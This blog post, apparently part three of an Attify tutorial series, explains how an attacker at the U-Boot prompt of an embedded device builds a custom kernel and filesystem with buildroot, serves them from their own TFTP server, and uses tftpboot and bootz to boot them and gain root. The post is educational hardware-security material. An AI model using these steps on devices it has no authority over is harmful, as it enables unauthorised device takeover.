Introduction
In this post, we will be completing the loop on our three-part series by describing a specific attack vector that is available upon successful bypass of the bootloader process.
Once landed within the Das U-Boot prompt, an attacker is able to surge forward to ultimately take over the device that underlies it. As our attack vector, we will be looking at using TFTP to load a kernel and filesystem of our own onto the affected target. We will look at how to first set up the attack device and then ultimately try our hand at gaining root access to our target device.
What is TFTP
TFTP or Trivial File Transfer Protocol is a protocol whose use is quite ubiquitous due to its ease of use and great utility. Its main usage is to retrieve or transmit a file between compatible devices. This protocol uses UDP, meaning that it is stateless and typically runs over port 69. It is used for the transferring of files without the overhead one would expect with the use of a TCP-based protocol. Based on this efficiency it is typically considered the file transfer protocol of choice. One main drawback of TFTP is the lack of retransmission in the event that packets are lost over a network segment.
Pre-requisite State
In order for this particular attack vector to be fully realized and enacted, a specific state of play is required to be in place.
1. Breaking of the Bootloader Process
2. Access to the U-Boot prompt
3. A network segment that an attacker can co-opt, one of which is shared with the target device
4. Preload/Prebuilt Kernel, Filesystem, and Device Tree files
With the above in place, we are ready to kick off the proceedings!
Breaking it down
As we described in Part One and Two of the series, it is possible to interrupt the bootloader process in order to gain access to an intermediary stage within the boot process itself. We used the U-Boot example in our case to help illustrate a typical case scenario. Once access to the U-Boot prompt is gained we are then ready to forge further attacks. Casting your mind back to Part Two of the series, we remember that the U-Boot prompt has a vernacular/syntax of its own and it is this very syntax that we will be using to further our cause.
The specific vector that we have chosen for this blog, is the utilization of the TFTP protocol to assist in circumventing the intended boot process. In essence, we will look to bypass the hardened firmware image and supplant one of our own.
A practical use case for this type of attack is surprisingly common, as most vendors and/or companies utilize this type of approach for remote upgrades and hence the vector itself can typically fly under the radar using tools and mechanisms that are frequently available. This allows an attack to “live off the land” without the need to implement foreign toolsets.
Required Files
In order to fully actualize the end result, we will build out the main three files required, in order that they are used to circumvent the intended boot process and finally allow for the takeover of the target device.
Following on from Part One and Part Two of this series we will further utilize buildroot to assist in the building of:
1. The Kernel (zImage)
2. The Filesystem (rootfs.cpio.uboot) AND
3. The Device Tree Blob (versatilepb.dtb)
These three files are needed to successfully load the final image onto our target device.
The Buildroot Process
The buildroot process allows us to compile the necessary kernel, filesystem, and device tree that we will use for this attack.
Buildroot Configuration
This takes us into the main configuration menu, which we will use to set all applicable options for our chosen architecture and platform.
Prior to commencement, we ensure a clean build by issuing the make clean command

We can then proceed to invoke the buildroot config menu by issuing the make menuconfig command

This will land us in the Buildroot Configuration Menu, which allows for the applicable configuration to take place.

Whilst here we will ensure the following configuration items are chosen.
- ‘Target Options’ -> ‘Target Architecture (ARM (little endian))’
- ‘Networking Applications’ -> ‘OpenSSH’
- ‘Kernel’ -> ‘Kernel Binary Format’ -> ‘uImage’
Once satisfied that these options are configured we can save the configuration and drop back to a shell.
From here we issue the make all command and take the opportunity to enjoy a long overdue coffee break to allow buildroot to do its thing !

Once complete we should be left with the required files which allows us to move on to the next step.
Setting up the attacking platform
In order to make this attack vector viable we need to setup and configure a host under attacker control. This device will host the required files and offer a TFTP service to any interested parties to gladly utilise.

Based on our chosen Debian flavored NIX* we go about setting up and configuring the HPA's tftp server.
Following outlines the installation and configuration:
1. sudo apt-get install tftpd-hpa – Install the package
2. sudo service tftp-hpa start - Start the service
3. cp zImage versatile-pb.dtb rootfs.cpio.uboot /var/lib/tftpboot - /var/lib/tftpboot is the root tftp directory and must contain any files you would like to transfer
Leveraging U-Boot
Now that our attacking ecosystem is setup to accept incoming TFTP requests we will return to the U-Boot prompt that we are familiar with from the previous two blog posts, which looks something like this:

We are now ready to start leveraging the U-Boot prompt and make it do our bidding.

Step 1. Examination of the DRAM structure in order to ascertain the correct load address for our kernel image. We are looking for the starting address.
- Issuing the bdinfo command provides us with this information denoted by the DRAM Bank start register.
Step2. Configuration of the network layer in order to commence communications with our attackers TFTP server.

- Issuing the setenv ipaddr <target device ip address> and setenv serverip <tftp ip address>, allows us to build a layer 3 connection between the target device and the attackers TFTP server host.

- To confirm communications we will ping the serverip, just for the completeness

Step 3. Copy the required files into specified DRAM locations using TFTP.
- Issuing the tftpboot <loadaddress> <tftp server ip>:[filename] allows for the transfer and subsequent loading of files into the target devices DRAM address space.
Step 4. Boot the target device kernel image incorporating all load address attributes
- Issuing the bootz 0x41000000 0x42000000 0x41a00000 command boots the target system incorporating kernel, filesystem and device tree using their corresponding memory address ranges

Step 5. Enjoy newfound root privileges ‘wOOt’

Final Thoughts
As has been outlined in this three part series the boot process is made up of many moving parts, which if inappropriately handled can add up to a significant compromise if left unchecked and uncontrolled. We have attempted to scratch the surface of describing Bootloaders, Das U-Boot, and finally a Practical Attack Vector that is typically used by attackers to gain further footholds into such environments. The main takeaway of this blog series was to help illuminate how the understanding of somewhat simple concepts of the boot process sheds light on a more often overlooked compromise which in the day and age of the growing IoT universe gives further options to nefarious types that may be used to ultimately bypass and takeover target systems for no other purpose other than for the lulz.
We at Attify hope you have enjoyed this series. Stay tuned for a lot more to come !!!